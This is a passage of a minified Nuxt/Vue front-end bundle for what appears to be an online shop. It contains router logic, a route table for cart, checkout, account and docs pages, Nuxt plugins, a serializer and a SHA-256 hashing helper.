Et({fullPath:ve,hash:$e,query:r===Gv?iD(Z.query):Z.query||{}},_e,{redirectedFrom:void 0,href:$})}function y(Z){return typeof Z=="string"?lf(n,Z,l.value.path):Et({},Z)}function b(Z,ce){if(c!==Z)return $s(8,{from:ce,to:Z})}function _(Z){return E(Z)}function T(Z){return _(Et(y(Z),{replace:!0}))}function C(Z){const ce=Z.matched[Z.matched.length-1];if(ce&&ce.redirect){const{redirect:de}=ce;let _e=typeof de=="function"?de(Z):de;return typeof _e=="string"&&(_e=_e.includes("?")||_e.includes("#")?_e=y(_e):{path:_e},_e.params={}),Et({query:Z.query,hash:Z.hash,params:_e.path!=null?{}:Z.params},_e)}}function E(Z,ce){const de=c=v(Z),_e=l.value,$e=Z.state,ve=Z.force,$=Z.replace===!0,F=C(de);if(F)return E(Et(y(F),{state:typeof F=="object"?Et({},$e,F.state):$e,force:ve,replace:$}),ce||de);const te=de;te.redirectedFrom=ce;let pe;return!ve&&DM(r,_e,de)&&(pe=$s(16,{to:te,from:_e}),De(_e,_e,!0,!1)),(pe?Promise.resolve(pe):R(te,_e)).catch(ie=>Ur(ie)?Ur(ie,2)?ie:Ce(ie):ae(ie,te,_e)).then(ie=>{if(ie){if(Ur(ie,2))return E(Et({replace:$},y(ie.to),{state:typeof ie.to=="object"?Et({},$e,ie.to.state):$e,force:ve}),ce||te)}else ie=D(te,_e,!0,$,$e);return x(te,_e,ie),ie})}function A(Z,ce){const de=b(Z,ce);return de?Promise.reject(de):Promise.resolve()}function O(Z){const ce=Ge.values().next().value;return ce&&typeof ce.runWithContext=="function"?ce.runWithContext(Z):Z()}function R(Z,ce){let de;const[_e,$e,ve]=gD(Z,ce);de=cf(_e.reverse(),"beforeRouteLeave",Z,ce);for(const F of _e)F.leaveGuards.forEach(te=>{de.push(Go(te,Z,ce))});const $=A.bind(null,Z,ce);return de.push($),Ee(de).then(()=>{de=[];for(const F of a.list())de.push(Go(F,Z,ce));return de.push($),Ee(de)}).then(()=>{de=cf($e,"beforeRouteUpdate",Z,ce);for(const F of $e)F.updateGuards.forEach(te=>{de.push(Go(te,Z,ce))});return de.push($),Ee(de)}).then(()=>{de=[];for(const F of ve)if(F.beforeEnter)if(Ir(F.beforeEnter))for(const te of F.beforeEnter)de.push(Go(te,Z,ce));else de.push(Go(F.beforeEnter,Z,ce));return de.push($),Ee(de)}).then(()=>(Z.matched.forEach(F=>F.enterCallbacks={}),de=cf(ve,"beforeRouteEnter",Z,ce,O),de.push($),Ee(de))).then(()=>{de=[];for(const F of s.list())de.push(Go(F,Z,ce));return de.push($),Ee(de)}).catch(F=>Ur(F,8)?F:Promise.reject(F))}function x(Z,ce,de){i.list().forEach(_e=>O(()=>_e(Z,ce,de)))}function D(Z,ce,de,_e,$e){const ve=b(Z,ce);if(ve)return ve;const $=ce===ir,F=ts?history.state:{};de&&(_e||$?o.replace(Z.fullPath,Et({scroll:$&&F&&F.scroll},$e)):o.push(Z.fullPath,$e)),l.value=Z,De(Z,ce,de,$),Ce()}let L;function j(){L||(L=o.listen((Z,ce,de)=>{if(!Tt.listening)return;const _e=v(Z),$e=C(_e);if($e){E(Et($e,{replace:!0,force:!0}),_e).catch(Li);return}c=_e;const ve=l.value;ts&&HM($v(ve.fullPath,de.delta),Yu()),R(_e,ve).catch($=>Ur($,12)?$:Ur($,2)?(E(Et(y($.to),{force:!0}),_e).then(F=>{Ur(F,20)&&!de.delta&&de.type===tl.pop&&o.go(-1,!1)}).catch(Li),Promise.reject()):(de.delta&&o.go(-de.delta,!1),ae($,_e,ve))).then($=>{$=$||D(_e,ve,!1),$&&(de.delta&&!Ur($,8)?o.go(-de.delta,!1):de.type===tl.pop&&Ur($,20)&&o.go(-1,!1)),x(_e,ve,$)}).catch(Li)}))}let W=di(),V=di(),K;function ae(Z,ce,de){Ce(Z);const _e=V.list();return _e.length&&_e.forEach($e=>$e(Z,ce,de)),Promise.reject(Z)}function he(){return K&&l.value!==ir?Promise.resolve():new Promise((Z,ce)=>{W.add([Z,ce])})}function Ce(Z){return K||(K=!Z,j(),W.list().forEach(([ce,de])=>Z?de(Z):ce()),W.reset()),Z}function De(Z,ce,de,_e){const{scrollBehavior:$e}=e;if(!ts||!$e)return Promise.resolve();const ve=!de&&VM($v(Z.fullPath,0))||(_e||!de)&&history.state&&history.state.scroll||null;return Qe().then(()=>$e(Z,ce,ve)).then($=>$&&FM($)).catch($=>ae($,Z,ce))}const je=Z=>o.go(Z);let Ke;const Ge=new Set,Tt={currentRoute:l,listening:!0,addRoute:h,removeRoute:p,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:v,options:e,push:_,replace:T,go:je,back:()=>je(-1),forward:()=>je(1),beforeEach:a.add,beforeResolve:s.add,afterEach:i.add,onError:V.add,isReady:he,install(Z){const ce=this;Z.component("RouterLink",dD),Z.component("RouterView",Hw),Z.config.globalProperties.$router=ce,Object.defineProperty(Z.config.globalProperties,"$route",{enumerable:!0,get:()=>w(l)}),ts&&!Ke&&l.value===ir&&(Ke=!0,_(o.location).catch($e=>{}));const de={};for(const $e in ir)Object.defineProperty(de,$e,{get:()=>l.value[$e],enumerable:!0});Z.provide(Zu,ce),Z.provide(cm,po(de)),Z.provide(Mp,l);const _e=Z.unmount;Ge.add(Z),Z.unmount=function(){Ge.delete(Z),Ge.size<1&&(c=ir,L&&L(),L=null,l.value=ir,Ke=!1,K=!1),_e()}}};function Ee(Z){return Z.reduce((ce,de)=>ce.then(()=>O(de)),Promise.resolve())}return Tt}function gD(e,t){const n=[],r=[],o=[],a=Math.max(t.matched.length,e.matched.length);for(let s=0;s<a;s++){const i=t.matched[s];i&&(e.matched.find(c=>Ds(c,i))?r.push(i):n.push(i));const l=e.matched[s];l&&(t.matched.find(c=>Ds(c,l))||o.push(l))}return[n,r,o]}function qs(){return tt(Zu)}function um(e){return tt(cm)}const vD=/(:\w+)\([^)]+\)/g,bD=/(:\w+)[?+*]/g,yD=/:\w+/g,_D=(e,t)=>t.path.replace(vD,"$1").replace(bD,"$1").replace(yD,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Dp=(e,t)=>{const n=e.route.matched.find(o=>{var a;return((a=o.components)==null?void 0:a.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&_D(e.route,n));return typeof r=="function"?r(e.route):r},wD=(e,t)=>({default:()=>e?xe(aA,e===!0?{}:e,t):t});function dm(e){return Array.isArray(e)?e:[e]}const uf=[{name:"docs-card",path:"/docs/card",component:()=>ne(()=>import("./CUTMqIna.js"),[],import.meta.url)},{name:"docs-chip",path:"/docs/chip",component:()=>ne(()=>import("./BmG7YiyE.js"),__vite__mapDeps([0,1,2,3]),import.meta.url)},{name:"docs-form",path:"/docs/form",component:()=>ne(()=>import("./DqD9anbU.js"),__vite__mapDeps([4,5]),import.meta.url)},{name:"docs-grid",path:"/docs/grid",component:()=>ne(()=>import("./qa_dOec4.js"),__vite__mapDeps([6,7]),import.meta.url)},{name:"docs-link",path:"/docs/link",component:()=>ne(()=>import("./DduSd6SJ.js"),__vite__mapDeps([8,9]),import.meta.url)},{name:"docs-list",path:"/docs/list",component:()=>ne(()=>import("./DDHkOOip.js"),__vite__mapDeps([10,11]),import.meta.url)},{name:"docs-pill",path:"/docs/pill",component:()=>ne(()=>import("./Bz0-DhEL.js"),__vite__mapDeps([12,13,14,15]),import.meta.url)},{name:"docs-tabs",path:"/docs/tabs",component:()=>ne(()=>import("./aXBRl2ud.js"),__vite__mapDeps([16,17]),import.meta.url)},{name:"career-job",path:"/career/job",component:()=>ne(()=>import("./DwyRk8FN.js"),__vite__mapDeps([18,19]),import.meta.url)},{name:"docs",path:"/docs",component:()=>ne(()=>import("./BY9UYNrs.js"),[],import.meta.url)},{name:"docs-modal",path:"/docs/modal",component:()=>ne(()=>import("./DN3WLXkC.js"),__vite__mapDeps([20,21]),import.meta.url)},{name:"docs-radio",path:"/docs/radio",component:()=>ne(()=>import("./D_3QkXiG.js"),__vite__mapDeps([22,23]),import.meta.url)},{name:"docs-button",path:"/docs/button",component:()=>ne(()=>import("./DzHE2U4k.js"),__vite__mapDeps([24,25]),import.meta.url)},{name:"docs-toasts",path:"/docs/toasts",component:()=>ne(()=>import("./FzKc_U0e.js"),__vite__mapDeps([26,27]),import.meta.url)},{name:"docs-carousel",path:"/docs/carousel",component:()=>ne(()=>import("./DYLMbhN7.js"),__vite__mapDeps([28,29]),import.meta.url)},{name:"docs-checkbox",path:"/docs/checkbox",component:()=>ne(()=>import("./BtrjieF1.js"),__vite__mapDeps([30,31]),import.meta.url)},{name:"docs-lightbox",path:"/docs/lightbox",component:()=>ne(()=>import("./Z2bm1Sf_.js"),__vite__mapDeps([32,33]),import.meta.url)},{name:"docs-tech-demo",path:"/docs/tech-demo",component:()=>ne(()=>import("./CgKW1HEF.js"),__vite__mapDeps([34,35,36,37]),import.meta.url)},{name:"docs-typography",path:"/docs/typography",component:()=>ne(()=>import("./Bg-gF29I.js"),__vite__mapDeps([38,39]),import.meta.url)},{name:"docs-scroll-area",path:"/docs/scroll-area",component:()=>ne(()=>import("./QTDbaVcg.js"),__vite__mapDeps([40,41]),import.meta.url)},{name:"docs-single-select",path:"/docs/single-select",component:()=>ne(()=>import("./DH8Vhu0I.js"),__vite__mapDeps([42,43]),import.meta.url)},{name:"docs-mobile-overlay",path:"/docs/mobile-overlay",component:()=>ne(()=>import("./CkkfOIH8.js"),__vite__mapDeps([44,45,46,47]),import.meta.url)},{name:"languageCode-cart",path:"/:languageCode?/cart",component:()=>ne(()=>import("./Bf1PUWz_.js"),__vite__mapDeps([48,49,50,51,52,53,54,55,56,57,58]),import.meta.url)},{name:"docs-gallery-carousel",path:"/docs/gallery-carousel",component:()=>ne(()=>import("./ypj33py9.js"),__vite__mapDeps([59,60]),import.meta.url)},{name:"languageCode-login",path:"/:languageCode?/login",component:()=>ne(()=>import("./bAD5W28c.js"),__vite__mapDeps([61,62,63,64,65]),import.meta.url)},{name:"docs-typography-legacy",path:"/docs/typography-legacy",component:()=>ne(()=>import("./BVjbjxiI.js"),__vite__mapDeps([66,67]),import.meta.url)},{name:"languageCode-dealer",path:"/:languageCode?/dealer",component:()=>ne(()=>import("./CgFyRPqP.js"),__vite__mapDeps([68,69]),import.meta.url)},{name:"languageCode-register",path:"/:languageCode?/register",component:()=>ne(()=>import("./fZZcHBc4.js"),__vite__mapDeps([70,63,64,71]),import.meta.url)},{name:"languageCode-wishlist",path:"/:languageCode?/wishlist",component:()=>ne(()=>import("./D_3i9Me_.js"),__vite__mapDeps([72,73,74,75,76]),import.meta.url)},{name:"languageCode-slugs",path:"/:languageCode?/:slugs(.*)*",component:()=>ne(()=>import("./DQw70nwT.js"),__vite__mapDeps([77,78,1,2,79,13,14,45,46,80,74,81,35,82,83,36,84]),import.meta.url)},{name:"languageCode-account",path:"/:languageCode?/account",component:()=>ne(()=>import("./CgMYiTBl.js"),__vite__mapDeps([85,86,13,14,87,51,52,73,74,75,83,35,88,89]),import.meta.url)},{name:"languageCode-account-delete",path:"/:languageCode?/account/delete",component:()=>ne(()=>import("./CgC5mhCj.js"),__vite__mapDeps([90,91]),import.meta.url)},{name:"languageCode-reset-password",path:"/:languageCode?/reset-password",component:()=>ne(()=>import("./D8AxA22Z.js"),__vite__mapDeps([92,63,64,93]),import.meta.url)},{name:"languageCode-forgot-password",path:"/:languageCode?/forgot-password",component:()=>ne(()=>import("./Boa6nFBq.js"),__vite__mapDeps([94,63,64,95]),import.meta.url)},{name:"languageCode-account-add-address",path:"/:languageCode?/account/add-address",component:()=>ne(()=>import("./D6gbxXl7.js"),__vite__mapDeps([96,97,98,99,100,101]),import.meta.url)},{name:"languageCode-account-add-payment",path:"/:languageCode?/account/add-payment",component:()=>ne(()=>import("./BSnD9-Ia.js"),__vite__mapDeps([102,51,52,103,50,104,105]),import.meta.url)},{name:"languageCode-account-edit-address",path:"/:languageCode?/account/edit-address",component:()=>ne(()=>import("./Jr_TeZSv.js"),__vite__mapDeps([106,97,98,99,107]),import.meta.url)},{name:"languageCode-confirm-registration",path:"/:languageCode?/confirm-registration",component:()=>ne(()=>import("./CU7RgzRN.js"),__vite__mapDeps([108,63,64,109]),import.meta.url)},{name:"languageCode-search-searchTerm",path:"/:languageCode?/search/:searchTerm(.*)*",component:()=>ne(()=>import("./BbHW8J7q.js"),__vite__mapDeps([110,111,79,78,1,2,13,14,45,46,80,74,112]),import.meta.url)},{name:"languageCode-return-order-orderID",path:"/:languageCode?/return-order/:orderID?",component:()=>ne(()=>import("./Seh1IWmB.js"),__vite__mapDeps([113,114]),import.meta.url)},{name:"languageCode-checkout-checkoutStep",path:"/:languageCode?/checkout/:checkoutStep(.*)*",component:()=>ne(()=>import("./BviJFkQh.js"),__vite__mapDeps([115,97,98,99,100,116,117,86,13,14,87,49,50,51,52,53,74,55,56,103,104,62,118,119,120]),import.meta.url)},{name:"languageCode-account-delete-confirmation",path:"/:languageCode?/account/delete-confirmation",component:()=>ne(()=>import("./CP_Gyq06.js"),__vite__mapDeps([121,122]),import.meta.url)},{name:"languageCode-checkout-failure-failId",path:"/:languageCode?/checkout/failure/:failId?",component:()=>ne(()=>import("./DJ6D6Wgd.js"),__vite__mapDeps([123,124]),import.meta.url)},{name:"languageCode-account-edit-billing-address",path:"/:languageCode?/account/edit-billing-address",component:()=>ne(()=>import("./WjgNLP2E.js"),__vite__mapDeps([125,116,98,117,126]),import.meta.url)},{name:"languageCode-checkout-success-orderId",path:"/:languageCode?/checkout/success/:orderId?",component:()=>ne(()=>import("./Cods1Uus.js"),__vite__mapDeps([127,52,118,119,128]),import.meta.url)},{name:"career",path:"/:languageCode?/karriere/jobs/jobbeschreibung/:jobID",component:()=>ne(()=>import("./DwyRk8FN.js"),__vite__mapDeps([18,19]),import.meta.url)}],Vw=(e,t)=>({default:()=>{var n;return e?xe(zu,e===!0?{}:e,t):(n=t.default)==null?void 0:n.call(t)}}),TD=/(:\w+)\([^)]+\)/g,SD=/(:\w+)[?+*]/g,ED=/:\w+/g;function Kv(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(TD,"$1").replace(SD,"$1").replace(ED,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function CD(e,t){return e===t||t===ir?!1:Kv(e)!==Kv(t)?!0:!e.matched.every((r,o)=>{var a,s;return r.components&&r.components.default===((s=(a=t.matched[o])==null?void 0:a.components)==null?void 0:s.default)})}const PD={scrollBehavior(e,t,n){var l;const r=be(),o=((l=wn().options)==null?void 0:l.scrollBehaviorType)??"auto";if(e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Gw(e.hash),behavior:o}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;let s=n||void 0;!s&&CD(e,t)&&(s={left:0,top:0});const i=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(c=>{if(t===ir){c(Xv(e,"instant",s));return}r.hooks.hookOnce(i,()=>{requestAnimationFrame(()=>c(Xv(e,"instant",s)))})})}};function Gw(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Xv(e,t,n){return n||(e.hash?{el:e.hash,top:Gw(e.hash),behavior:t}:{left:0,top:0,behavior:t})}const AD={hashMode:!1,scrollBehaviorType:"auto"},Br={...AD,...PD},OD=async(e,t)=>{var s;let n,r;if(!((s=e.meta)!=null&&s.validate))return;const o=([n,r]=wr(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(o===!0)return;const a=yo({fatal:!0,statusCode:o&&o.statusCode||404,statusMessage:o&&o.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),a},kD=[OD],Ni={};function ID(e,t,n){const{pathname:r,search:o,hash:a}=t,s=e.indexOf("#");if(s>-1){const c=a.includes(e.slice(s))?e.slice(s).length:1;let u=a.slice(c);return u[0]!=="/"&&(u="/"+u),fv(u,"")}const i=fv(r,e),l=!n||lk(i,n)?i:n;return l+(l.includes("?")?"":o)+a}const MD=gn({name:"nuxt:router",enforce:"pre",async setup(e){var g;let t,n,r=vn().app.baseURL;const o=((g=Br.history)==null?void 0:g.call(Br,r))??WM(r),a=Br.routes?([t,n]=wr(()=>Br.routes(uf)),t=await t,n(),t??uf):uf;let s;const i=mD({...Br,scrollBehavior:(v,y,b)=>{if(y===ir){s=b;return}if(Br.scrollBehavior){if(i.options.scrollBehavior=Br.scrollBehavior,"scrollRestoration"in window.history){const _=i.beforeEach(()=>{_(),window.history.scrollRestoration="manual"})}return Br.scrollBehavior(v,ir,s||b)}},history:o,routes:a});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(i);const l=mt(i.currentRoute.value);i.afterEach((v,y)=>{l.value=y}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const c=ID(r,window.location,e.payload.path),u=mt(i.currentRoute.value),d=()=>{u.value=i.currentRoute.value};e.hook("page:finish",d),i.afterEach((v,y)=>{var b,_,T,C;((_=(b=v.matched[0])==null?void 0:b.components)==null?void 0:_.default)===((C=(T=y.matched[0])==null?void 0:T.components)==null?void 0:C.default)&&d()});const f={};for(const v in u.value)Object.defineProperty(f,v,{get:()=>u.value[v],enumerable:!0});e._route=po(f),e._middleware||(e._middleware={global:[],named:{}});const h=Xu();i.afterEach(async(v,y,b)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(aI),b&&await e.callHook("page:loading:end")});try{[t,n]=wr(()=>i.isReady()),await t,n()}catch(v){[t,n]=wr(()=>e.runWithContext(()=>ya(v))),await t,n()}const p=c!==i.currentRoute.value.fullPath?i.resolve(c):i.currentRoute.value;d();const m=e.payload.state._layout;return i.beforeEach(async(v,y)=>{var b;await e.callHook("page:loading:start"),v.meta=Lt(v.meta),e.isHydrating&&m&&!Qo(v.meta.layout)&&(v.meta.layout=m),e._processingMiddleware=!0;{const _=new Set([...kD,...e._middleware.global]);for(const T of v.matched){const C=T.meta.middleware;if(C)for(const E of dm(C))_.add(E)}for(const T of _){const C=typeof T=="string"?e._middleware.named[T]||await((b=Ni[T])==null?void 0:b.call(Ni).then(E=>E.default||E)):T;if(!C)throw new Error(`Unknown route middleware: '${T}'.`);try{const E=await e.runWithContext(()=>C(v,y));if(!e.payload.serverRendered&&e.isHydrating&&(E===!1||E instanceof Error)){const A=E||yo({statusCode:404,statusMessage:`Page Not Found: ${c}`});return await e.runWithContext(()=>ya(A)),!1}if(E===!0)continue;if(E===!1)return E;if(E)return cw(E)&&E.fatal&&await e.runWithContext(()=>ya(E)),E}catch(E){const A=yo(E);return A.fatal&&await e.runWithContext(()=>ya(A)),A}}}}),i.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),i.afterEach(async(v,y)=>{v.matched.length===0&&await e.runWithContext(()=>ya(yo({statusCode:404,fatal:!1,statusMessage:`Page not found: ${v.fullPath}`,data:{path:v.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in p&&(p.name=void 0),await i.replace({...p,force:!0}),i.options.scrollBehavior=Br.scrollBehavior}catch(v){await e.runWithContext(()=>ya(v))}}),{provide:{router:i}}}}),$p=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),DD=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),fm=e=>{const t=be();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{$p(()=>e())}):$p(()=>e())},$D=gn({name:"nuxt:payload",setup(e){const t=new Set;wn().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const o=await Iv(n.path);if(o){for(const a of t)delete e.static.data[a];for(const a in o.data)a in e.static.data||t.add(a),e.static.data[a]=o.data[a]}}),fm(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Iv(n).catch(()=>{})})})}}),RD=gn(()=>{const e=wn();fm(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})});function LD(e={}){const t=e.path||window.location.pathname;let n={};try{n=Zi(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:be().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const xD=gn({name:"nuxt:chunk-reload",setup(e){const t=wn(),n=vn(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:a})=>{r.add(a)});function o(a){const i="href"in a&&a.href[0]==="#"?n.app.baseURL+a.href:la(n.app.baseURL,a.fullPath);LD({path:i,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((a,s)=>{r.has(a)&&o(s)})}});function Rp(e){return typeof e=="string"?`'${e}'`:new ND().serialize(e)}const ND=function(){var t;class e{constructor(){Pg(this,t,new Map)}compare(r,o){const a=typeof r,s=typeof o;return a==="string"&&s==="string"?r.localeCompare(o):a==="number"&&s==="number"?r-o:String.prototype.localeCompare.call(this.serialize(r,!0),this.serialize(o,!0))}serialize(r,o){if(r===null)return"null";switch(typeof r){case"string":return o?r:`'${r}'`;case"bigint":return`${r}n`;case"object":return this.$object(r);case"function":return this.$function(r)}return String(r)}serializeObject(r){const o=Object.prototype.toString.call(r);if(o!=="[object Object]")return this.serializeBuiltInType(o.length<10?`unknown:${o}`:o.slice(8,-1),r);const a=r.constructor,s=a===Object||a===void 0?"":a.name;if(s!==""&&globalThis[s]===a)return this.serializeBuiltInType(s,r);if(typeof r.toJSON=="function"){const i=r.toJSON();return s+(i!==null&&typeof i=="object"?this.$object(i):`(${this.serialize(i)})`)}return this.serializeObjectEntries(s,Object.entries(r))}serializeBuiltInType(r,o){const a=this["$"+r];if(a)return a.call(this,o);if(typeof(o==null?void 0:o.entries)=="function")return this.serializeObjectEntries(r,o.entries());throw new Error(`Cannot serialize ${r}`)}serializeObjectEntries(r,o){const a=Array.from(o).sort((i,l)=>this.compare(i[0],l[0]));let s=`${r}{`;for(let i=0;i<a.length;i++){const[l,c]=a[i];s+=`${this.serialize(l,!0)}:${this.serialize(c)}`,i<a.length-1&&(s+=",")}return s+"}"}$object(r){let o=si(this,t).get(r);return o===void 0&&(si(this,t).set(r,`#${si(this,t).size}`),o=this.serializeObject(r),si(this,t).set(r,o)),o}$function(r){const o=Function.prototype.toString.call(r);return o.slice(-15)==="[native code] }"?`${r.name||""}()[native]`:`${r.name}(${r.length})${o.replace(/\s*\n\s*/g,"")}`}$Array(r){let o="[";for(let a=0;a<r.length;a++)o+=this.serialize(r[a]),a<r.length-1&&(o+=",");return o+"]"}$Date(r){try{return`Date(${r.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(r){return`ArrayBuffer[${new Uint8Array(r).join(",")}]`}$Set(r){return`Set${this.$Array(Array.from(r).sort((o,a)=>this.compare(o,a)))}`}$Map(r){return this.serializeObjectEntries("Map",r.entries())}}t=new WeakMap;for(const n of["Error","RegExp","URL"])e.prototype["$"+n]=function(r){return`${n}(${r})`};for(const n of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+n]=function(r){return`${n}[${r.join(",")}]`};for(const n of["BigInt64Array","BigUint64Array"])e.prototype["$"+n]=function(r){return`${n}[${r.join("n,")}${r.length>0?"n":""}]`};return e}();function Uw(e,t){return e===t||Rp(e)===Rp(t)}const BD=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],FD=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],HD="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",ma=[];let VD=class{constructor(){Ie(this,"_data",new us);Ie(this,"_hash",new us([...BD]));Ie(this,"_nDataBytes",0);Ie(this,"_minBufferSize",0)}finalize(t){t&&this._append(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}_doProcessBlock(t,n){const r=this._hash.words;let o=r[0],a=r[1],s=r[2],i=r[3],l=r[4],c=r[5],u=r[6],d=r[7];for(let f=0;f<64;f++){if(f<16)ma[f]=t[n+f]|0;else{const b=ma[f-15],_=(b<<25|b>>>7)^(b<<14|b>>>18)^b>>>3,T=ma[f-2],C=(T<<15|T>>>17)^(T<<13|T>>>19)^T>>>10;ma[f]=_+ma[f-7]+C+ma[f-16]}const h=l&c^~l&u,p=o&a^o&s^a&s,m=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),g=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),v=d+g+h+FD[f]+ma[f],y=m+p;d=u,u=c,c=l,l=i+v|0,i=s,s=a,a=o,o=v+y|0}r[0]=r[0]+o|0,r[1]=r[1]+a|0,r[2]=r[2]+s|0,r[3]=r[3]+i|0,r[4]=r[4]+l|0,r[5]=r[5]+c|0,r[6]=r[6]+u|0,r[7]=r[7]+d|0}_append(t){typeof t=="string"&&(t=us.fromUtf8(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_process(t){let n,r=this._data.sigBytes/64;t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const o=r*16,a=Math.min(o*4,this._data.sigBytes);if(o){for(let s=0;s<o;s+=16)this._doProcessBlock(this._data.words,s);n=this._data.words.splice(0,o),this._data.sigBytes-=a}return new us(n,a)}};class us{constructor(t,n){Ie(this,"words");Ie(this,"sigBytes");t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}static fromUtf8(t){const n=unescape(encodeURIComponent(t)),r=n.length,o=[];for(let a=0;a<r;a++)o[a>>>2]|=(n.charCodeAt(a)&255)<<24-a%4*8;return new us(o,r)}toBase64(){const t=[];for(let n=0;n<this.sigBytes;n+=3){const r=this.words[n>>>2]>>>24-n%4*8&255,o=this.words[n+1>>>2]>>>24-(n+1)%4*8&255,a=this.words[n+2>>>2]>>>24-(n+2)%4*8&255,s=r<<16|o<<8|a;for(let i=0;i<4&&n*8+i*6<this.sigBytes*8;i++)t.push(HD.charAt(s>>>6*(3-i)&63))}return t.join("")}concat(t){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];this.sigBytes+=t.sigBytes}}function GD(e){return new VD().finalize(e).toBase64()}function ns(e){return GD(Rp(e))}const jw=Symbol.for("nuxt:client-only"),pm=Y({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:n}){const r=z(!1);Xe(()=>{r.value=!0});const o=_t();return o&&(o._nuxtClientOnly=!0),yn(jw,!0),a=>{var c;if(r.value)return(c=t.default)==null?void 0:c.call(t);const s=t.fallback||t.placeholder;if(s)return s();const i=a.fallback||a.placeholder||"",l=a.fallbackTag||a.placeholderTag||"span";return U(l,n,i)}}}),UD=e=>e==="defer"||e===!1;function hm(...e){var m;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&typeof e[0]!="object"&&!(typeof e[0]=="function"&&typeof e[1]=="function")&&e.unshift(t);let[n,r,o={}]=e;const a=N(()=>ye(n));if(typeof a.value!="string")throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const s=be(),i=()=>ho.value,l=(g,v,y)=>{if(v.isHydrating)return v.payload.data[g];if(y.cause!=="refresh:manual"&&y.cause!=="refresh:hook")return v.static.data[g]};o.server??(o.server=!0),o.default??(o.default=i),o.getCachedData??(o.getCachedData=l),o.lazy??(o.lazy=!1),o.immediate??(o.immediate=!0),o.deep??(o.deep=ho.deep),o.dedupe??(o.dedupe="cancel"),o._functionName,s._asyncData[a.value];const c=o.getCachedData(a.value,s,{cause:"initial"});(m=s._asyncData[a.value])!=null&&m._init||(s._asyncData[a.value]=Zv(s,a.value,r,o,c));const u=s._asyncData[a.value];u._deps++;const 